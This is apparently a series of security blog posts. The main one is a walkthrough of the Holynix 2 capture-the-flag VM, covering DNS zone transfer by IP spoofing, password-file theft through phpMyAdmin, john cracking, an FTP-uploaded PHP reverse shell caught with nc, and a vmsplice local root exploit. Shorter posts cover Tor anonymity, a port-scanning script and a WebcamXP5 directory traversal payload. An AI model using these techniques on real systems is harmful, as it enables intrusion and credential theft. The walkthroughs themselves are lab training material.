On to Holynix 2, the last Holynix challenge as of this writing. Holynix 2 can be downloaded from http://sourceforge.net/projects/holynix/files/2.0/. As before, Backtrack Linux is used as the attacking machine, and everything is run in a virtualized environment. Holynix 2 has a static IP address, so go over the README.txt file before starting and setup your network accordingly. I ran netdiscover and found 192.168.1.88 as the IP address of the target machine. I fired up nmap to see what was running:


# nmap -sS -A -T4 -O 192.168.1.88

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-04-08 17:48 EDT
Warning: Servicescan failed to fill cpe_a (subjectlen: 319, devicetypelen: 32). Too long? Match string was line 491: d//
Nmap scan report for 192.168.1.88
Host is up (0.00048s latency).
Not shown: 995 filtered ports
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp Pure-FTPd
|_ftp-bounce: no banner
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
53/tcp open domain ISC BIND 9.4.2-P2.1
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch)
|_http-title: ZincFTP
|_http-methods: No Allow or Public header in OPTIONS response (status code 200)
MAC Address: 00:0C:29:13:21:B3 (VMware)
No exact OS matches for host (If you know what OS is running on it, see http://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=5.61TEST4%E=4%D=4/8%OT=21%CT=20%CU=34350%PV=Y%DS=1%DC=D%G=Y%M=000
OS:C29%TM=4F8207CF%P=i686-pc-linux-gnu)SEQ(SP=D3%GCD=1%ISR=EF%TI=Z%CI=Z%II=
OS:I%TS=7)SEQ(CI=Z%II=I)OPS(O1=M5B4ST11NW5%O2=M5B4ST11NW5%O3=M5B4NNT11NW5%O
OS:4=M5B4ST11NW5%O5=M5B4ST11NW5%O6=M5B4ST11)WIN(W1=16A0%W2=16A0%W3=16A0%W4=
OS:16A0%W5=16A0%W6=16A0)ECN(R=Y%DF=Y%T=41%W=16D0%O=M5B4NNSNW5%CC=N%Q=)ECN(R
OS:=N)T1(R=Y%DF=Y%T=41%S=O%A=S+%F=AS%RD=0%Q=)T1(R=N)T2(R=N)T3(R=N)T4(R=N)T5
OS:(R=Y%DF=Y%T=41%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=41%W=0%S=A%A=Z
OS:%F=R%O=%RD=0%Q=)T7(R=N)U1(R=Y%DF=N%T=41%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=
OS:G%RUCK=G%RUD=G)U1(R=N)IE(R=Y%DFI=N%T=41%CD=S)

Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:kernel

TRACEROUTE
HOP RTT ADDRESS
1 0.48 ms 192.168.1.88

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.74 seconds
FTP, SSH, DNS, and HTTP. I pointed my browser to the website to look for anything interesting. It appeared to be registration form with some information about the nameservers used by the site.

I decided to run nikto and sqlmap against the site. Unfortunately, nikto didn't find anything promising:


# ./nikto.pl -host 192.168.1.88
- Nikto v2.1.5
---------------------------------------------------------------------------
+ Target IP: 192.168.1.88
+ Target Hostname: 192.168.1.88
+ Target Port: 80
+ Start Time: 2012-04-08 17:55:05 (GMT-4)
---------------------------------------------------------------------------
+ Server: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.12 with Suhosin-Patch
+ Retrieved x-powered-by header: PHP/5.2.4-2ubuntu5.12
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ PHP/5.2.4-2ubuntu5.12 appears to be outdated (current is at least 5.3.6)
+ Apache/2.2.8 appears to be outdated (current is at least Apache/2.2.19). Apache 1.3.42 (final release) and 2.0.64 are also current.
+ DEBUG HTTP verb may show server debugging information. See http://msdn.microsoft.com/en-us/library/e8z01xdh%28VS.80%29.aspx for details.
+ OSVDB-877: HTTP TRACE method is active, suggesting the host is vulnerable to XST
+ OSVDB-12184: /index.php?=PHPB8B5F2A0-3C92-11d3-A3A9-4C7B08C10000: PHP reveals potentially sensitive information via certain HTTP requests that contain specific QUERY strings.
+ OSVDB-3092: /register/: This might be interesting...
+ OSVDB-3268: /icons/: Directory indexing found.
+ OSVDB-3233: /icons/README: Apache default file found.
+ 6474 items checked: 1 error(s) and 9 item(s) reported on remote host
+ End Time: 2012-04-08 17:55:36 (GMT-4) (31 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
sqlmap was also unable to find any SQL injection vulnerabilities:

# ./sqlmap.py --url "192.168.1.88" --forms --dump-all

sqlmap/1.0-dev (r4766) - automatic SQL injection and database takeover tool
http://www.sqlmap.org

[!] legal disclaimer: usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Authors assume no liability and are not responsible for any misuse or damage caused by this program

[*] starting at 17:58:03

[17:58:03] [INFO] testing connection to the target url
[17:58:03] [INFO] heuristics detected web page charset 'ascii'
[17:58:03] [INFO] searching for forms
[#1] form:
POST http://192.168.1.88:80/register.php
POST data: username=&email=
do you want to test this form? [Y/n/q]
>
Edit POST data [default: username=&email=] (Warning: blank fields detected):
do you want to fill blank fields with random values? [Y/n]
[17:58:08] [INFO] using '/pentest/database/sqlmap/output/192.168.1.88/session' as session file
[17:58:08] [INFO] using '/pentest/database/sqlmap/output/results-04082012_0558pm.csv' as results file
[17:58:08] [INFO] heuristics detected web page charset 'ascii'
.
.
.
[17:58:12] [WARNING] POST parameter 'email' is not injectable
[17:58:12] [ERROR] all parameters appear to be not injectable. Try to increase --level/--risk values to perform more tests. Also, you can try to rerun by providing either a valid --string or a valid --regexp, refer to the user's manual for details, skipping to the next form
[17:58:12] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/pentest/database/sqlmap/output/results-04082012_0558pm.csv'

[*] shutting down at 17:58:12
The default level and risk parameters on sqlmap couldn't find any vulnerabilities. I increased the risk and level values to their maximum and tried again, but the results were the same. Thinking that there might be hidden directories on the server, I fired up DirBuster to go through a list of popular directories that may be on the server:

I went back to the website and started entering random values on the form to see the behaviour. The form would complain when an email address was improperly formatted, so it was doing some input filtering. I tried entering commands into the username field, including terminating the name with a semicolon, ampersands, pipes, and trying to get other shell commands in there. It seemed however that it would treat the entire username as a string and save it somewhere. At this point, I wasn't sure if it was being saved into a flat file or a database. Entering the same username would result in an error, signifying that the username had already been recorded somewhere.

The other clue I had were the nameservers that were provided on the registration page. I ran dig to see what I could find:


# dig zincftp.com @192.168.1.88

; <<>> DiG 9.7.0-P1 <<>> zincftp.com @192.168.1.88
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 11930
;; flags: qr aa rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 2, ADDITIONAL: 2

;; QUESTION SECTION:
;zincftp.com. IN A

;; ANSWER SECTION:
zincftp.com. 38400 IN A 192.168.1.88

;; AUTHORITY SECTION:
zincftp.com. 38400 IN NS ns2.zincftp.com.
zincftp.com. 38400 IN NS ns1.zincftp.com.

;; ADDITIONAL SECTION:
ns1.zincftp.com. 38400 IN A 192.168.1.88
ns2.zincftp.com. 38400 IN A 192.168.1.89

;; Query time: 1 msec
;; SERVER: 192.168.1.88#53(192.168.1.88)
;; WHEN: Sun Apr 8 18:07:45 2012
;; MSG SIZE rcvd: 113
I found the IP address of the secondary nameserver, 192.168.1.89. However this machine was not currently running on the network. It occurred to me that the registration page notes that users who have a ZincFTP account have a webpage in the form of username.zincftp.com I thought that if I could do a zone transfer, then I might be able to get a list of those users:


# dig zincftp.com @192.168.1.88 axfr

; <<>> DiG 9.7.0-P1 <<>> zincftp.com @192.168.1.88 axfr
;; global options: +cmd
; Transfer failed.
No luck there, but then again, you can't really do a zone tranfer against any site. However, since the secondary nameserver was inactive, I decided to try setting my machine's IP to the secondary nameserver's IP and trying a zone transfer again. Primary and secondary nameservers usually trust each other to do a zone transfer, so it might work:

# ifconfig eth0 down
# ifconfig eth0 192.168.1.89 up
# dig @192.168.1.88 zincftp.com axfr

; <<>> DiG 9.7.0-P1 <<>> @192.168.1.88 zincftp.com axfr
; (1 server found)
;; global options: +cmd
zincftp.com. 38400 IN SOA ns1.zincftp.com. ns2.zincftp.com. 2006071801 28800 3600 604800 38400
zincftp.com. 38400 IN NS ns1.zincftp.com.
zincftp.com. 38400 IN NS ns2.zincftp.com.
zincftp.com. 38400 IN MX 10 mta.zincftp.com.
zincftp.com. 38400 IN A 192.168.1.88
ahuxley.zincftp.com. 38400 IN A 192.168.1.88
amckinley.zincftp.com. 38400 IN A 192.168.1.88
bzimmerman.zincftp.com. 38400 IN A 192.168.1.88
cbergey.zincftp.com. 38400 IN A 192.168.1.88
cfinnerly.zincftp.com. 38400 IN A 192.168.1.88
cjalong.zincftp.com. 38400 IN A 192.168.1.88
cmahong.zincftp.com. 38400 IN A 192.168.1.88
cmanson.zincftp.com. 38400 IN A 192.168.1.88
ddonnovan.zincftp.com. 38400 IN A 192.168.1.88
ddypsky.zincftp.com. 38400 IN A 192.168.1.88
dev.zincftp.com. 38400 IN A 192.168.1.88
dhammond.zincftp.com. 38400 IN A 192.168.1.88
dmoran.zincftp.com. 38400 IN A 192.168.1.88
dsummers.zincftp.com. 38400 IN A 192.168.1.88
evorhees.zincftp.com. 38400 IN A 192.168.1.88
gwelch.zincftp.com. 38400 IN A 192.168.1.88
hmcknight.zincftp.com. 38400 IN A 192.168.1.88
jgacy.zincftp.com. 38400 IN A 192.168.1.88
jsmith.zincftp.com. 38400 IN A 192.168.1.88
jstreet.zincftp.com. 38400 IN A 192.168.1.88
kmccallum.zincftp.com. 38400 IN A 192.168.1.88
lnickerbacher.zincftp.com. 38400 IN A 192.168.1.88
lsanderson.zincftp.com. 38400 IN A 192.168.1.88
lwestre.zincftp.com. 38400 IN A 192.168.1.88
mta.zincftp.com. 38400 IN A 10.0.192.48
ncobol.zincftp.com. 38400 IN A 192.168.1.88
ns1.zincftp.com. 38400 IN A 192.168.1.88
ns2.zincftp.com. 38400 IN A 192.168.1.89
rcropper.zincftp.com. 38400 IN A 192.168.1.88
rfrost.zincftp.com. 38400 IN A 192.168.1.88
rwoo.zincftp.com. 38400 IN A 192.168.1.88
skrymple.zincftp.com. 38400 IN A 192.168.1.88
splath.zincftp.com. 38400 IN A 192.168.1.88
tmartin.zincftp.com. 38400 IN A 192.168.1.88
trusted.zincftp.com. 38400 IN A 192.168.1.34
www.zincftp.com. 38400 IN A 192.168.1.88
zincftp.com. 38400 IN SOA ns1.zincftp.com. ns2.zincftp.com. 2006071801 28800 3600 604800 38400
;; Query time: 9 msec
;; SERVER: 192.168.1.88#53(192.168.1.88)
;; WHEN: Sun Apr 8 18:15:03 2012
;; XFR size: 42 records (messages 1, bytes 1021)
Excellent! Now I had obtained a list of usernames, including a couple of other interesting subdomains: mta.zincftp.com (mail server?) and trusted.zincftp.com

In order to access each user's site, I had to update /etc/resolv.conf and add 192.168.1.88 as the primary nameserver. I spent the next few minutes exploring each user's page. Many had nothing on their site, others had music files, videos, and pictures. I found one interesting file, which was a resume for user ddonnovan that identified him as the network administrator of the system. This meant that he might have access to higher privileges that would eventually lead to root access.

I went back to DirBuster to see if it had found any hidden directories. Sure enough, a few interesting ones were discovered:

server-status, phpMyAdmin, and setup_guides. Attempting to access these directories resulted in 403 Forbidden errors. I remembered that there was a site called trusted.zincftp.com with IP address 192.168.1.34. I thought that if I used that IP address, I might have special access to these directories. Sure enough, after changing my IP address to 192.168.1.34, I was able to access phpMyAdmin and setup_guides, but not server-status.

The setup_guides directory had a todo file that contained instructions on how to add a new FTP user. This proved to be valuable information because it contained the location of the FTP user password file, /etc/pure-ftpd/pureftpd.passwd

Next was the phpMyAdmin directory. This brought me to the phpMyAdmin interface which allowed me to explore the contents of the zincftp_data directory. This database contained only one table user_requests which contained usernames and email addresses of people who submitted a registration on the front page. I checked to see what kind of privileges I had, and it looked like I could create tables and insert data. I decided to try to load the contents of /etc/pure-ftpd/pureftpd.passwd to a table. I started by creating a new table called ftp_passwords with one VARCHAR(100) field called password.

Next I clicked on the SQL tab and entered the following to load the contents of purftpd.passwd into the ftp_passwords table:

phpMyAdmin replied with "Inserted rows: 31". I checked the contents of ftp_passwords and it contained usernames and encrypted passwords:

I exported these into a text file and cleaned up the quotes around the strings. I passed these to john for cracking using a wordlist I obtained from http://contest-2010.korelogic.com/wordlists.html. If I could get one login, I might be able to SSH or FTP into the server.


# /pentest/passwords/john/john --wordlist=/wordlists/rockyou.txt ftppass
After a while, three passwords were cracked:

cbergey:chatterbox1:1031:2002::/home/cbergey/./::::::::::::
tmartin:millionaire:1031:2002::/home/tmartin/./::::::::::::
ahuxley:bravenewworld:1031:2002::/home/ahuxley/./::::::::::::
It was time to try logging in.

# ssh ahuxley@192.168.1.88
ahuxley@192.168.1.88's password:
Permission denied, please try again.
ahuxley@192.168.1.88's password:
Permission denied, please try again.
ahuxley@192.168.1.88's password:
SSH didn't work, but FTP proved to be more rewarding. I was able to FTP in as ahuxley, and knowing that I could read files and thus launch PHP files once I'd uploaded them into the FTP server, I would be able to launch a PHP reverse shell and gain shell access into the server:

# ftp 192.168.1.88
Connected to 192.168.1.88.
220---------- Welcome to Pure-FTPd [privsep] [TLS] ----------
220-You are user number 1 of 5 allowed.
220-Local time is now 05:36. Server port: 21.
220-This is a private system - No anonymous login
220-IPv6 connections are also welcome on this server.
220 You will be disconnected after 15 minutes of inactivity.
Name (192.168.1.88:root): ahuxley
331 User ahuxley OK. Password required
Password:
230-User ahuxley has group access to: 2002
230 OK. Current directory is /
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful
150 Connecting to port 44379
drwxr-xr-x 2 1031 2002 4096 Apr 7 12:36 web
226-Options: -l
226 1 matches total
ftp> cd web
250 OK. Current directory is /web
ftp> put rshell.php
local: rshell.php remote: rshell.php
200 PORT command successful
150 Connecting to port 54359
226-File successfully transferred
226 0.014 seconds (measured here), 379.54 Kbytes per second
5494 bytes sent in 0.00 secs (10882.8 kB/s)
ftp> chmod 0755 rshell.php
200 Permissions changed on rshell.php
ftp>
You can get a PHP reverse shell from anywhere, I got mine from http://pentestmonkey.net/tools/web-shells/php-reverse-shell. I configured my reverse shell to connect to port 9998, so I fired up nc to listen to that port. Once nc was running, I headed over to http://ahuxley.zincftp.com/rshell.php and got my reverse shell on nc:

# nc -lvp 9998
listening on [any] 9998 ...
192.168.1.88: inverse host lookup failed: Unknown server error : Connection timed out
connect to [192.168.1.34] from (UNKNOWN) [192.168.1.88] 60455
Linux holynix2 2.6.22-14-server #1 SMP Sun Oct 14 23:34:23 GMT 2007 i686 GNU/Linux
05:43:19 up 1 day, 6:34, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
I was logged in as www-data, and there were no sudo privileges setup for this user account. I checked the contents of /etc/passwd and found only a few users had shell access to the system:

lsanderson:x:1000:114:Lyle Sanderson:/home/lsanderson:/bin/bash
cfinnerly:x:1001:100:Chuck Finnerly:/home/cfinnerly:/bin/bash
ddonnovan:x:1002:100:David Donnovan:/home/ddonnovan:/bin/bash
skrymple:x:1003:100:Shelly Krymple:/home/skrymple:/bin/bash
amckinley:x:1004:100:Agustin Mckinley:/home/amckinley:/bin/bash
Unfortunately I hadn't cracked any of those user's passwords yet. I checked /var/mail but it was empty. I found a directory called /var/www/dev which contained a PHP file that listed the MySQL password for the root user.

$db_host = 'localhost';
$db_user = 'root';
$db_pass = 'dynamo59956783';
$db_name = '_zincftp_data';
$conn = mysql_connect($db_host, $db_user, $db_pass) or die("Unable to connect to MySQL");
mysql_select_db($db_name,$conn) or die("Could not select Database");
I tried to SSH to the server again as root with this password, but the attempt failed. /var/www/htdocs contained a similar file, except the database credentials were for phpMyAdmin.

I checked out the processes that were running, looked at the crontab files, and looked for any interesting files that might elevate my current privileges. I found several image files and a couple of RAR files that were password protected. I used crark to try to crack the passwords for the RAR files, but that proved fruitless. I checked the image files for any hidden messages using stegdetect but came up empty.

I started looking for local exploits, and started off with local kernel exploits. The server was running on 2.6.22-14. Using Google, I found references to a vmsplice local root exploit. I checked exploit-db and found them:


# ./searchsploit vmsplice
Description Path
--------------------------------------------------------------------------- -------------------------
Linux Kernel 2.6.17 - 2.6.24.1 vmsplice Local Root Exploit /linux/local/5092.c
Linux Kernel 2.6.23 - 2.6.24 vmsplice Local Root Exploit /linux/local/5093.c
I transferred 5092.c and 5093.c to ahuxley's home directory via FTP, then using www-data, copied them over to /tmp. I decided to copy both over because in some cases one exploit will fail while another will work right off the bat, so better to just have them all ready to go.

I compiled 5092.c and ran the executable and got a root shell instantly! The game was over, the server had been successfully compromised.


$ cp /home/ahuxley/web/*.c .
$ ls -latr
total 20
drwxr-xr-x 21 root root 4096 Dec 5 2010 ..
-rw-r--r-- 1 www-data www-data 2883 Apr 7 15:43 5093.c
-rw-r--r-- 1 www-data www-data 6293 Apr 7 15:43 5092.c
drwxrwxrwt 2 root root 4096 Apr 7 15:43 .
$ ls -l
total 12
-rw-r--r-- 1 www-data www-data 6293 Apr 7 15:43 5092.c
-rw-r--r-- 1 www-data www-data 2883 Apr 7 15:43 5093.c
$ gcc -o 5092 5092.c
$ ./5092
bash: no job control in this shell
root@holynix2:/tmp# id
uid=0(root) gid=0(root) groups=33(www-data)
This was an interesting exercise, a bit different from the past few ones that I've completed, with the DNS zone transfer trick and switching IP addresses around. It's the last of the Holynix challenges, but there are other challenges to come. Definitely a great way to keep those creative brain juices flowing.

Staying anonymous in a social Internet

Image may be NSFW.
Clik here to view.
cocktail party glasshouse bar

There are legitimate reasons for wanting to stay anonymous online. You don't have to be living in an oppressed country, or be a criminal, or an activist. Sometimes you just don't want Facebook or Twitter to know where you're connecting from.

A popular service for anonymous browsing is Tor (The Onion Router). When you browse the Internet with Tor, your activity goes through various servers with the intention of anonymizing your location. So if you live in Australia, and you're browsing through Tor, your target website may see that you are coming from an IP address from Germany, or even some other part of Australia - but never your actual IP address. Tor also has the added benefit of being able to access some services restricted only to certain countries.

Setting up Tor is relatively easy, in fact if all you want to do is stay anonymous when you browse online, just install the Tor Browser Bundle and you're done. You can even copy it into a USB flash drive so you can carry it with you and use it wherever you go. If you want more flexibility, I would suggest installing the Vidalia Bundle instead.

The Vidalia Bundle packages Tor and the Polipo proxy, but does not include the Firefox browser. When you launch Vidalia, it sets up the Tor circuits and opens an HTTP proxy on port 8118, and a SOCKS proxy on port 9050. The Vidalia Bundle also comes with the Torbutton extension for Firefox. When you install the Torbutton extension, you will have the ability to quickly switch Firefox between Tor browsing, and regular browsing.

I mentioned that the Vidalia Bundle offers more flexibility. Since Vidalia opens an HTTP proxy on port 8118 and a SOCKS proxy on port 9050, you can configure any application that has proxy or SOCKS support to point to one of these ports so that it can take advantage of the Tor network. For example, let's say you're using an instant messenger like ICQ. You can go into it's setup and tell it to use a SOCKS proxy listening on your machine on port 9050, and now it will go through the Tor network.

What about applications that don't support proxies? Let's say you need to use telnet or mysql terminal commands. One solution is to use proxychains. If you run Linux or Mac OS X, you can grab proxychains 4 from https://github.com/haad/proxychains. The default configuration works off the bat and you can start using proxychains right away. To use it, just call proxychains followed by the command you want to anonymize. For example, here's my IP address without using proxychains:


$ wget --quiet -O - http://whatismyip.akamai.com/
128.100.XXX.XXX
And here it is with proxychains:

$ proxychains4 wget --quiet -O - http://whatismyip.akamai.com/
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/lib/libproxychains4.dylib
[proxychains] DLL init
[proxychains] Strict chain ... 127.0.0.1:9050 ... whatismyip.akamai.com:80 ... OK
96.44.XXX.XXX
I've censored the IP addresses, but you can see that they are completely different once proxychains is used.

Tor is not a magic bullet, and it does have some limitations. Please read their tips to ensure that you're not leaking any information when using Tor. You will find that sites load slower when using Tor - this is normal because you're going through several proxies to reach your target site. Another downside is that some servers will block Tor exit nodes, or will add a speedbump along the way (Google will sometimes make you complete CAPTCHAS before you can use their service).

Next up, anonymizing email. Almost every service wants your email address before they provide the service for you. It doesn't matter if you just want a coupon for a coffee, or if you want to download beta software. For anonymous email, I like to use GuerrillaMail. Using it is easy, you go to their site and you're instantly given a random temporary email account that's good for one hour, and as long as you have that browser window open. Now you can sign up for all those coupons without having to worry about giving away your real email address.

Finally, encrypted chatting. I recommend CryptoCat. It's an online chat service where you create your own room and give that room name to the person you want to chat with. You both log on, and conversations between the two of you are encrypted. You can even use the service to exchange files securely between one another.

The Internet is becoming more social, and new policies are being considered that threaten our digital privacy. Anonymizing tools and services such as Tor provide a way to escape Big Brother's growing reach.

Wireshark OS X: Disappearing menu items fix

Image may be NSFW.
Clik here to view.
Invisible Man

Wireshark on OS X runs on top of X11. As most people who've used X11 applications on OS X are aware, they look ugly, and don't match the theme on OS X. In an effort to prettify Wireshark, the developers have included a default theme to go with it: Clearlooks-Quicksilver-OSX. At first, this looks nice, up until you actually start using any of the menu items on Wireshark. The text just disappears. White text on white background. Have a look:

This gets annoying quickly. Here's a quick fix:

cd /Applications/Wireshark.app/Contents/Resources/themes/Clearlooks-Quicksilver-OSX/gtk-2.0
sudo mv gtkrc gtkrc.orig
sudo echo 'gtk-font-name="Lucida Grande 12"' > gtkrc
Restart Wireshark and you now have readable menu items: You might have noticed that the white theme itself has been replaced by a grey one since we've blown away the Clearlooks Quicksilver theme. Oh well. Maybe there's a better way to do it, but this works and makes using Wireshark on OS X a lot less annoying.

Port scanning one, two punch

Image may be NSFW.
Clik here to view.
Mike Tyson's Punch Out

Information gathering is an important step in a penetration test, or any hack attempt. Various attack vectors open up based on the findings in the information gathering stage. Port scanning provides a large amount of information on open services and possible exploits that target these services. The problem with port scanning is that it can take a lot of time to generate the results depending on the type of scan, the protocol that's being scanned, the number of targets, whether or not any IDS is in the way, and a slew of other variables.

Nmap is by far the most comprehensive port scanner, able to identify services, fingerprint operating systems, and even run several scripts against the services to identify potential vulnerabilities. This helps cut down the manual work involved in service enumeration. Nmap uses a default list of ports when none are provided by the attacker. This can cause nmap to miss certain ports that are not in its default list. There is the option to let nmap scan all 65,535 ports on each machine, but as you can imagine, this will take a considerable amount of time, especially if you're scanning a lot of targets.

Unicornscan is another port scanner that utilizes it's own userland TCP/IP stack, which allows it to run a asynchronous scans. This makes it a whole lot faster than nmap and can scan 65,535 ports in a relatively shorter time frame. Since unicornscan is so fast, it makes sense to use it for scanning large networks or a large number of ports.

So, the idea behind this post is to utilize both tools to generate a scan of 65,535 ports on the targets. We will use unicornscan to scan all ports, and make a list of those ports that are open. We will then take the open ports and pass them to nmap for service detection. Save the script as onetwopunch.sh:


#!/bin/bash
if [[ -z $1 ]]; then
echo "usage $0 network-list [tcp/upd]";
exit
fi

mode=""
if [[ -z $2 ]]; then
mode=tcp
else
mode=$2
fi

# backup any old scans before we start a new one
mkdir -p backup
if [[ -d ndir ]]; then
mv ndir backup/ndir-$(date "+%Y%m%d-%H%M%S")
fi
if [[ -d udir ]]; then
mv udir backup/udir-$(date "+%Y%m%d-%H%M%S")
fi

rm -rf ndir
mkdir -p ndir
rm -rf udir
mkdir -p udir

for ip in $(cat $1); do
ports=""
echo "[+] scanning ${ip} for $mode ports..."

# unicornscan identifies all open ports
if [[ $mode == "tcp" ]]; then
echo "[+] obtaining all open $mode ports using unicornscan..."
echo "[+] unicornscan -msf ${ip}:a -l udir/${ip}-tcp.txt"
unicornscan -msf ${ip}:a -l udir/${ip}-tcp.txt
ports=$(cat udir/${ip}-tcp.txt | grep open | cut -d"[" -f2 | cut -d"]" -f1 | sed 's/ //g' | tr '\n' ',')
else
echo "[+] obtaining all open $mode ports using unicornscan..."
echo "[+] unicornscan -mU ${ip}:a -l udir/${ip}-udp.txt"
unicornscan -mU ${ip}:a -l udir/${ip}-udp.txt
ports=$(cat udir/${ip}-udp.txt | grep open | cut -d"[" -f2 | cut -d"]" -f1 | sed 's/ //g' | tr '\n' ',')
fi

# nmap follows up on any open ports unicornscan found
if [[ ! -z $ports ]]; then
echo "[+] ports for nmap to scan: $ports"
if [[ $mode == "tcp" ]]; then
echo "[+] nmap -sV -oX ndir/${ip}-tcp.xml -oG ndir/${ip}-tcp.grep -p ${ports} ${ip}"
nmap -sV -oX ndir/${ip}-tcp.xml -oG ndir/${ip}-tcp.grep -p ${ports} ${ip}
else
echo "[+] nmap -sU -oX ndir/${ip}-udp.xml -oG ndir/${ip}-udp.grep -p ${ports} ${ip}"
nmap -sU -oX ndir/${ip}-udp.xml -oG ndir/${ip}-udp.grep -p ${ports} ${ip}
fi
else
echo "[+] no open ports found"
fi
echo ""
done
echo "[+] scans completed"
Let's see this in action. We create a text file, lab.txt, containing a list of our targets:

192.168.1.144
192.168.1.179
192.168.1.182
We'll run onetwopunch.sh and tell it to read lab.txt and perform a TCP scan against each target.

# ./onetwopunch.sh lab.txt tcp
[+] scanning 192.168.1.144 for tcp ports...
[+] obtaining all open tcp ports using unicornscan...
[+] unicornscan -msf 192.168.1.144:a -l udir/192.168.1.144-tcp.txt
[+] ports for nmap to scan: 22,80,111,139,443,1024,
[+] nmap -sV -oX ndir/192.168.1.144-tcp.xml -oG ndir/192.168.1.144-tcp.grep -p 22,80,111,139,443,1024, 192.168.1.144

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-05-31 13:54 EDT
Nmap scan report for 192.168.1.144
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 2.9p2 (protocol 1.99)
80/tcp open http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
139/tcp open netbios-ssn Samba smbd (workgroup: MYGROUP)
443/tcp open ssl/http Apache httpd 1.3.20 ((Unix) (Red-Hat/Linux) mod_ssl/2.8.4 OpenSSL/0.9.6b)
1024/tcp open status (status V1) 1 (rpc #100024)
MAC Address: 00:0C:29:46:F7:8C (VMware)

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.62 seconds

[+] scanning 192.168.1.179 for tcp ports...
[+] obtaining all open tcp ports using unicornscan...
[+] unicornscan -msf 192.168.1.179:a -l udir/192.168.1.179-tcp.txt
[+] ports for nmap to scan: 22,3389,10000,
[+] nmap -sV -oX ndir/192.168.1.179-tcp.xml -oG ndir/192.168.1.179-tcp.grep -p 22,3389,10000, 192.168.1.179

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-05-31 13:58 EDT
Nmap scan report for 192.168.1.179
Host is up (0.00041s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh WeOnlyDo sshd 1.2.7 (protocol 2.0)
3389/tcp open microsoft-rdp Microsoft Terminal Service
10000/tcp filtered snet-sensor-mgmt
MAC Address: 00:0C:29:F2:D6:40 (VMware)
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.53 seconds

[+] scanning 192.168.1.182 for tcp ports...
[+] obtaining all open tcp ports using unicornscan...
[+] unicornscan -msf 192.168.1.182:a -l udir/192.168.1.182-tcp.txt
[+] ports for nmap to scan: 22,111,446,969,3260,
[+] nmap -sV -oX ndir/192.168.1.182-tcp.xml -oG ndir/192.168.1.182-tcp.grep -p 22,111,446,969,3260, 192.168.1.182

Starting Nmap 5.61TEST4 ( http://nmap.org ) at 2012-05-31 14:02 EDT
Nmap scan report for 192.168.1.182
Host is up (0.033s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.9 (protocol 2.0)
111/tcp open rpcbind (rpcbind V2) 2 (rpc #100000)
446/tcp open http Apache httpd (SSL-only mode)
969/tcp open status (status V1) 1 (rpc #100024)
3260/tcp open iscsi?
MAC Address: 00:0C:29:C9:7C:C9 (VMware)

Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 89.11 seconds

[+] scans completed
There we have it. Using unicornscan we obtain a list of all open TCP ports, and then pass that list to nmap for a service scan. We can modify the script further to enable more aggressive scanning on nmap's part, and even run several NSE scripts. Keep in mind though that the more power you give nmap, the longer it can take to complete the scans. It might be better to just use this as a quick enumeration tool, and then run aggressive scans on interesting looking ports.

Let's kick shell-ish, Part 1: Directory traversal made easy

Image may be NSFW.
Clik here to view.
teenage. mutant. ninja. turtles!

Web applications that are vulnerable to directory traversals offer a small window into viewing the contents of a target server. In a way, you've semi-penetrated the system, albeit with minimal privileges, mostly just reading files. However, that's not necessarily a bad thing. Being able to read /etc/passwd for instance will give you an idea of what user accounts are on the system, thereby aiding in a brute force attack. If you can read the contents of C:\Windows\repair\sam and C:\Windows\repair\system, you can download those files and start cracking Windows passwords.

Let's have a quick look at a web application that's vulnerable to a directory traversal attack. Here we've found a target that's running a vulnerable version of WebcamXP5:

Image may be NSFW.
Clik here to view.
Looking through Exploit-DB, we find the following page: http://www.exploit-db.com/exploits/18510/, which details a directory traversal vulnerability in WebcamXP5. Let's attempt to read C:\boot.ini:

http://ifrit.techorganic.com:8080/..\..\..\..\..\..\..\..\..\..\..\boot.ini
Image may be NSFW.
Clik here to view.
Hey it works! Now if we want to read another file, we need to update the URL in the browser bar. As you keep going through the list of files you want to read, you'll find that typing on the browser bar and editing the URL is slow and cumbersome. To get around this, I decided to write a script that would provide a sort of shell-ish interface to make things a lot easier and quicker. I call this directory traversal shell, dirtshell. Let's have a look:
Image may be NSFW.
Clik here to view.
